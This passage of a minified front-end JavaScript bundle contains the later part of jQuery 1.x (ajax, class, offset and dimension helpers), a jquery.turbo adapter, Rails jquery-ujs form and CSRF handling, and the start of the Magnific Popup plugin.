o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=fe.find.attr(e,"tabindex");return t?parseInt(t,10):Pt.test(e.nodeName)||Ft.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),ue.hrefNormalized||fe.each(["href","src"],function(e,t){fe.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),ue.optSelected||(fe.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),fe.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){fe.propFix[this.toLowerCase()]=this}),ue.enctype||(fe.propFix.enctype="encoding");var Bt=/[\t\r\n\f]/g;fe.fn.extend({addClass:function(e){var t,n,i,o,a,r,s,l=0;if(fe.isFunction(e))return this.each(function(t){fe(this).addClass(e.call(this,t,q(this)))});if("string"==typeof e&&e)for(t=e.match(we)||[];n=this[l++];)if(o=q(n),i=1===n.nodeType&&(" "+o+" ").replace(Bt," ")){for(r=0;a=t[r++];)i.indexOf(" "+a+" ")<0&&(i+=a+" ");s=fe.trim(i),o!==s&&fe.attr(n,"class",s)}return this},removeClass:function(e){var t,n,i,o,a,r,s,l=0;if(fe.isFunction(e))return this.each(function(t){fe(this).removeClass(e.call(this,t,q(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(we)||[];n=this[l++];)if(o=q(n),i=1===n.nodeType&&(" "+o+" ").replace(Bt," ")){for(r=0;a=t[r++];)for(;i.indexOf(" "+a+" ")>-1;)i=i.replace(" "+a+" "," ");s=fe.trim(i),o!==s&&fe.attr(n,"class",s)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):fe.isFunction(e)?this.each(function(n){fe(this).toggleClass(e.call(this,n,q(this),t),t)}):this.each(function(){var t,i,o,a;if("string"===n)for(i=0,o=fe(this),a=e.match(we)||[];t=a[i++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else void 0!==e&&"boolean"!==n||(t=q(this),t&&fe._data(this,"__className__",t),fe.attr(this,"class",t||e===!1?"":fe._data(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+q(n)+" ").replace(Bt," ").indexOf(t)>-1)return!0;return!1}}),fe.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){fe.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),fe.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}});var $t=e.location,Ht=fe.now(),jt=/\?/,Yt=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;fe.parseJSON=function(t){if(e.JSON&&e.JSON.parse)return e.JSON.parse(t+"");var n,i=null,o=fe.trim(t+"");return o&&!fe.trim(o.replace(Yt,function(e,t,o,a){return n&&t&&(i=0),0===i?e:(n=o||t,i+=!a-!o,"")}))?Function("return "+o)():fe.error("Invalid JSON: "+t)},fe.parseXML=function(t){var n,i;if(!t||"string"!=typeof t)return null;try{e.DOMParser?(i=new e.DOMParser,n=i.parseFromString(t,"text/xml")):(n=new e.ActiveXObject("Microsoft.XMLDOM"),n.async="false",n.loadXML(t))}catch(e){n=void 0}return n&&n.documentElement&&!n.getElementsByTagName("parsererror").length||fe.error("Invalid XML: "+t),n};var qt=/#.*$/,zt=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Ut=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Vt=/^(?:GET|HEAD)$/,Xt=/^\/\//,Gt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Jt={},Zt={},Qt="*/".concat("*"),en=$t.href,tn=Gt.exec(en.toLowerCase())||[];fe.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:en,type:"GET",isLocal:Ut.test(tn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Qt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":fe.parseJSON,"text xml":fe.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?U(U(e,fe.ajaxSettings),t):U(fe.ajaxSettings,e)},ajaxPrefilter:z(Jt),ajaxTransport:z(Zt),ajax:function(t,n){function i(t,n,i,o){var a,u,T,E,y,b=n;2!==_&&(_=2,l&&e.clearTimeout(l),d=void 0,s=o||"",C.readyState=t>0?4:0,a=t>=200&&t<300||304===t,i&&(E=V(h,C,i)),E=X(h,E,C,a),a?(h.ifModified&&(y=C.getResponseHeader("Last-Modified"),y&&(fe.lastModified[r]=y),y=C.getResponseHeader("etag"),y&&(fe.etag[r]=y)),204===t||"HEAD"===h.type?b="nocontent":304===t?b="notmodified":(b=E.state,u=E.data,T=E.error,a=!T)):(T=b,!t&&b||(b="error",t<0&&(t=0))),C.status=t,C.statusText=(n||b)+"",a?m.resolveWith(f,[u,b,C]):m.rejectWith(f,[C,b,T]),C.statusCode(v),v=void 0,c&&p.trigger(a?"ajaxSuccess":"ajaxError",[C,h,a?u:T]),g.fireWith(f,[C,b]),c&&(p.trigger("ajaxComplete",[C,h]),--fe.active||fe.event.trigger("ajaxStop")))}"object"==typeof t&&(n=t,t=void 0),n=n||{};var o,a,r,s,l,c,d,u,h=fe.ajaxSetup({},n),f=h.context||h,p=h.context&&(f.nodeType||f.jquery)?fe(f):fe.event,m=fe.Deferred(),g=fe.Callbacks("once memory"),v=h.statusCode||{},T={},E={},_=0,y="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(2===_){if(!u)for(u={};t=Wt.exec(s);)u[t[1].toLowerCase()]=t[2];t=u[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===_?s:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return _||(e=E[n]=E[n]||e,T[e]=t),this},overrideMimeType:function(e){return _||(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(_<2)for(t in e)v[t]=[v[t],e[t]];else C.always(e[C.status]);return this},abort:function(e){var t=e||y;return d&&d.abort(t),i(0,t),this}};if(m.promise(C).complete=g.add,C.success=C.done,C.error=C.fail,h.url=((t||h.url||en)+"").replace(qt,"").replace(Xt,tn[1]+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=fe.trim(h.dataType||"*").toLowerCase().match(we)||[""],null==h.crossDomain&&(o=Gt.exec(h.url.toLowerCase()),h.crossDomain=!(!o||o[1]===tn[1]&&o[2]===tn[2]&&(o[3]||("http:"===o[1]?"80":"443"))===(tn[3]||("http:"===tn[1]?"80":"443")))),h.data&&h.processData&&"string"!=typeof h.data&&(h.data=fe.param(h.data,h.traditional)),W(Jt,h,n,C),2===_)return C;c=fe.event&&h.global,c&&0===fe.active++&&fe.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Vt.test(h.type),r=h.url,h.hasContent||(h.data&&(r=h.url+=(jt.test(r)?"&":"?")+h.data,delete h.data),h.cache===!1&&(h.url=zt.test(r)?r.replace(zt,"$1_="+Ht++):r+(jt.test(r)?"&":"?")+"_="+Ht++)),h.ifModified&&(fe.lastModified[r]&&C.setRequestHeader("If-Modified-Since",fe.lastModified[r]),fe.etag[r]&&C.setRequestHeader("If-None-Match",fe.etag[r])),(h.data&&h.hasContent&&h.contentType!==!1||n.contentType)&&C.setRequestHeader("Content-Type",h.contentType),C.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Qt+"; q=0.01":""):h.accepts["*"]);for(a in h.headers)C.setRequestHeader(a,h.headers[a]);if(h.beforeSend&&(h.beforeSend.call(f,C,h)===!1||2===_))return C.abort();y="abort";for(a in{success:1,error:1,complete:1})C[a](h[a]);if(d=W(Zt,h,n,C)){if(C.readyState=1,c&&p.trigger("ajaxSend",[C,h]),2===_)return C;h.async&&h.timeout>0&&(l=e.setTimeout(function(){C.abort("timeout")},h.timeout));try{_=1,d.send(T,i)}catch(e){if(!(_<2))throw e;i(-1,e)}}else i(-1,"No Transport");return C},getJSON:function(e,t,n){return fe.get(e,t,n,"json")},getScript:function(e,t){return fe.get(e,void 0,t,"script")}}),fe.each(["get","post"],function(e,t){fe[t]=function(e,n,i,o){return fe.isFunction(n)&&(o=o||i,i=n,n=void 0),fe.ajax(fe.extend({url:e,type:t,dataType:o,data:n,success:i},fe.isPlainObject(e)&&e))}}),fe._evalUrl=function(e){return fe.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},fe.fn.extend({wrapAll:function(e){if(fe.isFunction(e))return this.each(function(t){fe(this).wrapAll(e.call(this,t))});if(this[0]){var t=fe(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return fe.isFunction(e)?this.each(function(t){fe(this).wrapInner(e.call(this,t))}):this.each(function(){var t=fe(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=fe.isFunction(e);return this.each(function(n){fe(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){fe.nodeName(this,"body")||fe(this).replaceWith(this.childNodes)}).end()}}),fe.expr.filters.hidden=function(e){return ue.reliableHiddenOffsets()?e.offsetWidth<=0&&e.offsetHeight<=0&&!e.getClientRects().length:J(e)},fe.expr.filters.visible=function(e){return!fe.expr.filters.hidden(e)};var nn=/%20/g,on=/\[\]$/,an=/\r?\n/g,rn=/^(?:submit|button|image|reset|file)$/i,sn=/^(?:input|select|textarea|keygen)/i;fe.param=function(e,t){var n,i=[],o=function(e,t){t=fe.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=fe.ajaxSettings&&fe.ajaxSettings.traditional),fe.isArray(e)||e.jquery&&!fe.isPlainObject(e))fe.each(e,function(){o(this.name,this.value)});else for(n in e)Z(n,e[n],t,o);return i.join("&").replace(nn,"+")},fe.fn.extend({serialize:function(){return fe.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=fe.prop(this,"elements");return e?fe.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!fe(this).is(":disabled")&&sn.test(this.nodeName)&&!rn.test(e)&&(this.checked||!$e.test(e))}).map(function(e,t){var n=fe(this).val();return null==n?null:fe.isArray(n)?fe.map(n,function(e){return{name:t.name,value:e.replace(an,"\r\n")}}):{name:t.name,value:n.replace(an,"\r\n")}}).get()}}),fe.ajaxSettings.xhr=void 0!==e.ActiveXObject?function(){return this.isLocal?ee():ie.documentMode>8?Q():/^(get|post|head|put|delete|options)$/i.test(this.type)&&Q()||ee()}:Q;var ln=0,cn={},dn=fe.ajaxSettings.xhr();e.attachEvent&&e.attachEvent("onunload",function(){for(var e in cn)cn[e](void 0,!0)}),ue.cors=!!dn&&"withCredentials"in dn,dn=ue.ajax=!!dn,dn&&fe.ajaxTransport(function(t){if(!t.crossDomain||ue.cors){var n;return{send:function(i,o){var a,r=t.xhr(),s=++ln;if(r.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)r[a]=t.xhrFields[a];t.mimeType&&r.overrideMimeType&&r.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(a in i)void 0!==i[a]&&r.setRequestHeader(a,i[a]+"");r.send(t.hasContent&&t.data||null),n=function(e,i){var a,l,c;if(n&&(i||4===r.readyState))if(delete cn[s],n=void 0,r.onreadystatechange=fe.noop,i)4!==r.readyState&&r.abort();else{c={},a=r.status,"string"==typeof r.responseText&&(c.text=r.responseText);try{l=r.statusText}catch(e){l=""}a||!t.isLocal||t.crossDomain?1223===a&&(a=204):a=c.text?200:404}c&&o(a,l,c,r.getAllResponseHeaders())},t.async?4===r.readyState?e.setTimeout(n):r.onreadystatechange=cn[s]=n:n()},abort:function(){n&&n(void 0,!0)}}}}),fe.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return fe.globalEval(e),e}}}),fe.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),fe.ajaxTransport("script",function(e){if(e.crossDomain){var t,n=ie.head||fe("head")[0]||ie.documentElement;return{send:function(i,o){t=ie.createElement("script"),t.async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||o(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}});var un=[],hn=/(=)\?(?=&|$)|\?\?/;fe.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=un.pop()||fe.expando+"_"+Ht++;return this[e]=!0,e}}),fe.ajaxPrefilter("json jsonp",function(t,n,i){var o,a,r,s=t.jsonp!==!1&&(hn.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&hn.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return o=t.jsonpCallback=fe.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(hn,"$1"+o):t.jsonp!==!1&&(t.url+=(jt.test(t.url)?"&":"?")+t.jsonp+"="+o),t.converters["script json"]=function(){return r||fe.error(o+" was not called"),r[0]},t.dataTypes[0]="json",a=e[o],e[o]=function(){r=arguments},i.always(function(){void 0===a?fe(e).removeProp(o):e[o]=a,t[o]&&(t.jsonpCallback=n.jsonpCallback,un.push(o)),r&&fe.isFunction(a)&&a(r[0]),r=a=void 0}),"script"}),fe.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||ie;var i=Ce.exec(e),o=!n&&[];return i?[t.createElement(i[1])]:(i=v([e],t,o),o&&o.length&&fe(o).remove(),fe.merge([],i.childNodes))};var fn=fe.fn.load;fe.fn.load=function(e,t,n){if("string"!=typeof e&&fn)return fn.apply(this,arguments);var i,o,a,r=this,s=e.indexOf(" ");return s>-1&&(i=fe.trim(e.slice(s,e.length)),e=e.slice(0,s)),fe.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),r.length>0&&fe.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){a=arguments,r.html(i?fe("<div>").append(fe.parseHTML(e)).find(i):e)}).always(n&&function(e,t){r.each(function(){n.apply(this,a||[e.responseText,t,e])})}),this},fe.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){fe.fn[t]=function(e){return this.on(t,e)}}),fe.expr.filters.animated=function(e){return fe.grep(fe.timers,function(t){return e===t.elem}).length},fe.offset={setOffset:function(e,t,n){var i,o,a,r,s,l,c,d=fe.css(e,"position"),u=fe(e),h={};"static"===d&&(e.style.position="relative"),s=u.offset(),a=fe.css(e,"top"),l=fe.css(e,"left"),c=("absolute"===d||"fixed"===d)&&fe.inArray("auto",[a,l])>-1,c?(i=u.position(),r=i.top,o=i.left):(r=parseFloat(a)||0,o=parseFloat(l)||0),fe.isFunction(t)&&(t=t.call(e,n,fe.extend({},s))),null!=t.top&&(h.top=t.top-s.top+r),null!=t.left&&(h.left=t.left-s.left+o),"using"in t?t.using.call(e,h):u.css(h)}},fe.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){fe.offset.setOffset(this,e,t)});var t,n,i={top:0,left:0},o=this[0],a=o&&o.ownerDocument;if(a)return t=a.documentElement,fe.contains(t,o)?("undefined"!=typeof o.getBoundingClientRect&&(i=o.getBoundingClientRect()),n=te(a),{top:i.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:i.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):i},position:function(){if(this[0]){var e,t,n={top:0,left:0},i=this[0];return"fixed"===fe.css(i,"position")?t=i.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),fe.nodeName(e[0],"html")||(n=e.offset()),n.top+=fe.css(e[0],"borderTopWidth",!0),n.left+=fe.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-fe.css(i,"marginTop",!0),left:t.left-n.left-fe.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&!fe.nodeName(e,"html")&&"static"===fe.css(e,"position");)e=e.offsetParent;return e||ft})}}),fe.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n=/Y/.test(t);fe.fn[e]=function(i){return Be(this,function(e,i,o){var a=te(e);return void 0===o?a?t in a?a[t]:a.document.documentElement[i]:e[i]:void(a?a.scrollTo(n?fe(a).scrollLeft():o,n?o:fe(a).scrollTop()):e[i]=o)},e,i,arguments.length,null)}}),fe.each(["top","left"],function(e,t){fe.cssHooks[t]=x(ue.pixelPosition,function(e,n){if(n)return n=mt(e,t),ut.test(n)?fe(e).position()[t]+"px":n})}),fe.each({Height:"height",Width:"width"},function(e,t){fe.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){fe.fn[i]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),r=n||(i===!0||o===!0?"margin":"border");return Be(this,function(t,n,i){var o;return fe.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?fe.css(t,n,r):fe.style(t,n,i,r)},t,a?i:void 0,a,null)}})}),fe.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),fe.fn.size=function(){return this.length},fe.fn.andSelf=fe.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return fe});var pn=e.jQuery,mn=e.$;return fe.noConflict=function(t){return e.$===fe&&(e.$=mn),t&&e.jQuery===fe&&(e.jQuery=pn),fe},t||(e.jQuery=e.$=fe),fe}),function(){var e,t;e=window.jQuery||("function"==typeof require?require("jquery"):void 0),t=e(document),e.turbo={version:"2.1.0",isReady:!1,use:function(e,n){return t.off(".turbo").on(""+e+".turbo",this.onLoad).on(""+n+".turbo",this.onFetch)},addCallback:function(n){return e.turbo.isReady&&n(e),t.on("turbo:ready",function(){return n(e)})},onLoad:function(){return e.turbo.isReady=!0,t.trigger("turbo:ready")},onFetch:function(){return e.turbo.isReady=!1},register:function(){return e(this.onLoad),e.fn.ready=this.addCallback}},e.turbo.register(),e.turbo.use("page:load","page:fetch")}.call(this),
function(e,t){"use strict";e.rails!==t&&e.error("jquery-ujs has already been loaded!");var n,i=e(document);e.rails=n={linkClickSelector:"a[data-confirm], a[data-method], a[data-remote]:not([disabled]), a[data-disable-with], a[data-disable]",buttonClickSelector:"button[data-remote]:not([form]):not(form button), button[data-confirm]:not([form]):not(form button)",inputChangeSelector:"select[data-remote], input[data-remote], textarea[data-remote]",formSubmitSelector:"form",formInputClickSelector:"form input[type=submit], form input[type=image], form button[type=submit], form button:not([type]), input[type=submit][form], input[type=image][form], button[type=submit][form], button[form]:not([type])",disableSelector:"input[data-disable-with]:enabled, button[data-disable-with]:enabled, textarea[data-disable-with]:enabled, input[data-disable]:enabled, button[data-disable]:enabled, textarea[data-disable]:enabled",enableSelector:"input[data-disable-with]:disabled, button[data-disable-with]:disabled, textarea[data-disable-with]:disabled, input[data-disable]:disabled, button[data-disable]:disabled, textarea[data-disable]:disabled",requiredInputSelector:"input[name][required]:not([disabled]), textarea[name][required]:not([disabled])",fileInputSelector:"input[name][type=file]:not([disabled])",linkDisableSelector:"a[data-disable-with], a[data-disable]",buttonDisableSelector:"button[data-remote][data-disable-with], button[data-remote][data-disable]",csrfToken:function(){return e("meta[name=csrf-token]").attr("content")},csrfParam:function(){return e("meta[name=csrf-param]").attr("content")},CSRFProtection:function(e){var t=n.csrfToken();t&&e.setRequestHeader("X-CSRF-Token",t)},refreshCSRFTokens:function(){e('form input[name="'+n.csrfParam()+'"]').val(n.csrfToken())},fire:function(t,n,i){var o=e.Event(n);return t.trigger(o,i),o.result!==!1},confirm:function(e){return confirm(e)},ajax:function(t){return e.ajax(t)},href:function(e){return e[0].href},isRemote:function(e){return e.data("remote")!==t&&e.data("remote")!==!1},handleRemote:function(i){var o,a,r,s,l,c;if(n.fire(i,"ajax:before")){if(s=i.data("with-credentials")||null,l=i.data("type")||e.ajaxSettings&&e.ajaxSettings.dataType,i.is("form")){o=i.data("ujs:submit-button-formmethod")||i.attr("method"),a=i.data("ujs:submit-button-formaction")||i.attr("action"),r=e(i[0]).serializeArray();var d=i.data("ujs:submit-button");d&&(r.push(d),i.data("ujs:submit-button",null)),i.data("ujs:submit-button-formmethod",null),i.data("ujs:submit-button-formaction",null)}else i.is(n.inputChangeSelector)?(o=i.data("method"),a=i.data("url"),r=i.serialize(),i.data("params")&&(r=r+"&"+i.data("params"))):i.is(n.buttonClickSelector)?(o=i.data("method")||"get",a=i.data("url"),r=i.serialize(),i.data("params")&&(r=r+"&"+i.data("params"))):(o=i.data("method"),a=n.href(i),r=i.data("params")||null);return c={type:o||"GET",data:r,dataType:l,beforeSend:function(e,o){return o.dataType===t&&e.setRequestHeader("accept","*/*;q=0.5, "+o.accepts.script),!!n.fire(i,"ajax:beforeSend",[e,o])&&void i.trigger("ajax:send",e)},success:function(e,t,n){i.trigger("ajax:success",[e,t,n])},complete:function(e,t){i.trigger("ajax:complete",[e,t])},error:function(e,t,n){i.trigger("ajax:error",[e,t,n])},crossDomain:n.isCrossDomain(a)},s&&(c.xhrFields={withCredentials:s}),a&&(c.url=a),n.ajax(c)}return!1},isCrossDomain:function(e){var t=document.createElement("a");t.href=location.href;var n=document.createElement("a");try{return n.href=e,n.href=n.href,!((!n.protocol||":"===n.protocol)&&!n.host||t.protocol+"//"+t.host==n.protocol+"//"+n.host)}catch(e){return!0}},handleMethod:function(i){var o=n.href(i),a=i.data("method"),r=i.attr("target"),s=n.csrfToken(),l=n.csrfParam(),c=e('<form method="post" action="'+o+'"></form>'),d='<input name="_method" value="'+a+'" type="hidden" />';l===t||s===t||n.isCrossDomain(o)||(d+='<input name="'+l+'" value="'+s+'" type="hidden" />'),r&&c.attr("target",r),c.hide().append(d).appendTo("body"),c.submit()},formElements:function(t,n){return t.is("form")?e(t[0].elements).filter(n):t.find(n)},disableFormElements:function(t){n.formElements(t,n.disableSelector).each(function(){n.disableFormElement(e(this))})},disableFormElement:function(e){var n,i;n=e.is("button")?"html":"val",i=e.data("disable-with"),i!==t&&(e.data("ujs:enable-with",e[n]()),e[n](i)),e.prop("disabled",!0),e.data("ujs:disabled",!0)},enableFormElements:function(t){n.formElements(t,n.enableSelector).each(function(){n.enableFormElement(e(this))})},enableFormElement:function(e){var n=e.is("button")?"html":"val";e.data("ujs:enable-with")!==t&&(e[n](e.data("ujs:enable-with")),e.removeData("ujs:enable-with")),e.prop("disabled",!1),e.removeData("ujs:disabled")},allowAction:function(e){var t,i=e.data("confirm"),o=!1;if(!i)return!0;if(n.fire(e,"confirm")){try{o=n.confirm(i)}catch(e){(console.error||console.log).call(console,e.stack||e)}t=n.fire(e,"confirm:complete",[o])}return o&&t},blankInputs:function(t,n,i){var o,a,r,s,l=e(),c=n||"input,textarea",d=t.find(c),u={};return d.each(function(){o=e(this),o.is("input[type=radio]")?(s=o.attr("name"),u[s]||(0===t.find('input[type=radio]:checked[name="'+s+'"]').length&&(r=t.find('input[type=radio][name="'+s+'"]'),l=l.add(r)),u[s]=s)):(a=o.is("input[type=checkbox],input[type=radio]")?o.is(":checked"):!!o.val(),a===i&&(l=l.add(o)))}),!!l.length&&l},nonBlankInputs:function(e,t){return n.blankInputs(e,t,!0)},stopEverything:function(t){return e(t.target).trigger("ujs:everythingStopped"),t.stopImmediatePropagation(),!1},disableElement:function(e){var i=e.data("disable-with");i!==t&&(e.data("ujs:enable-with",e.html()),e.html(i)),e.bind("click.railsDisable",function(e){return n.stopEverything(e)}),e.data("ujs:disabled",!0)},enableElement:function(e){e.data("ujs:enable-with")!==t&&(e.html(e.data("ujs:enable-with")),e.removeData("ujs:enable-with")),e.unbind("click.railsDisable"),e.removeData("ujs:disabled")}},n.fire(i,"rails:attachBindings")&&(e.ajaxPrefilter(function(e,t,i){e.crossDomain||n.CSRFProtection(i)}),e(window).on("pageshow.rails",function(){e(e.rails.enableSelector).each(function(){var t=e(this);t.data("ujs:disabled")&&e.rails.enableFormElement(t)}),e(e.rails.linkDisableSelector).each(function(){var t=e(this);t.data("ujs:disabled")&&e.rails.enableElement(t)})}),i.on("ajax:complete",n.linkDisableSelector,function(){n.enableElement(e(this))}),i.on("ajax:complete",n.buttonDisableSelector,function(){n.enableFormElement(e(this))}),i.on("click.rails",n.linkClickSelector,function(t){var i=e(this),o=i.data("method"),a=i.data("params"),r=t.metaKey||t.ctrlKey;if(!n.allowAction(i))return n.stopEverything(t);if(!r&&i.is(n.linkDisableSelector)&&n.disableElement(i),n.isRemote(i)){if(r&&(!o||"GET"===o)&&!a)return!0;var s=n.handleRemote(i);return s===!1?n.enableElement(i):s.fail(function(){n.enableElement(i)}),!1}return o?(n.handleMethod(i),!1):void 0}),i.on("click.rails",n.buttonClickSelector,function(t){var i=e(this);if(!n.allowAction(i)||!n.isRemote(i))return n.stopEverything(t);i.is(n.buttonDisableSelector)&&n.disableFormElement(i);var o=n.handleRemote(i);return o===!1?n.enableFormElement(i):o.fail(function(){n.enableFormElement(i)}),!1}),i.on("change.rails",n.inputChangeSelector,function(t){var i=e(this);return n.allowAction(i)&&n.isRemote(i)?(n.handleRemote(i),!1):n.stopEverything(t)}),i.on("submit.rails",n.formSubmitSelector,function(i){var o,a,r=e(this),s=n.isRemote(r);if(!n.allowAction(r))return n.stopEverything(i);if(r.attr("novalidate")===t)if(r.data("ujs:formnovalidate-button")===t){if(o=n.blankInputs(r,n.requiredInputSelector,!1),o&&n.fire(r,"ajax:aborted:required",[o]))return n.stopEverything(i)}else r.data("ujs:formnovalidate-button",t);if(s){if(a=n.nonBlankInputs(r,n.fileInputSelector)){setTimeout(function(){n.disableFormElements(r)},13);var l=n.fire(r,"ajax:aborted:file",[a]);return l||setTimeout(function(){n.enableFormElements(r)},13),l}return n.handleRemote(r),!1}setTimeout(function(){n.disableFormElements(r)},13)}),i.on("click.rails",n.formInputClickSelector,function(t){var i=e(this);if(!n.allowAction(i))return n.stopEverything(t);var o=i.attr("name"),a=o?{name:o,value:i.val()}:null,r=i.closest("form");0===r.length&&(r=e("#"+i.attr("form"))),r.data("ujs:submit-button",a),r.data("ujs:formnovalidate-button",i.attr("formnovalidate")),r.data("ujs:submit-button-formaction",i.attr("formaction")),r.data("ujs:submit-button-formmethod",i.attr("formmethod"))}),i.on("ajax:send.rails",n.formSubmitSelector,function(t){this===t.target&&n.disableFormElements(e(this))}),i.on("ajax:complete.rails",n.formSubmitSelector,function(t){this===t.target&&n.enableFormElements(e(this))}),e(function(){n.refreshCSRFTokens()}))}(jQuery),!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(e){var t,n,i,o,a,r,s="Close",l="BeforeClose",c="AfterClose",d="BeforeAppend",u="MarkupParse",h="Open",f="Change",p="mfp",m="."+p,g="mfp-ready",v="mfp-removing",T="mfp-prevent-close",E=function(){},_=!!window.jQuery,y=e(window),C=function(e,n){t.ev.on(p+e+m,n)},b=function(t,n,i,o){var a=document.createElement("div");return a.className="mfp-"+t,i&&(a.innerHTML=i),o?n&&n.appendChild(a):(a=e(a),n&&a.appendTo(n)),a},D=function(n,i){t.ev.triggerHandler(p+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},I=function(n){return n===r&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),r=n),t.currTemplate.closeBtn},O=function(){e.magnificPopup.instance||(t=new E,t.init(),e.magnificPopup.instance=t)},R=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};E.prototype={constructor:E,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 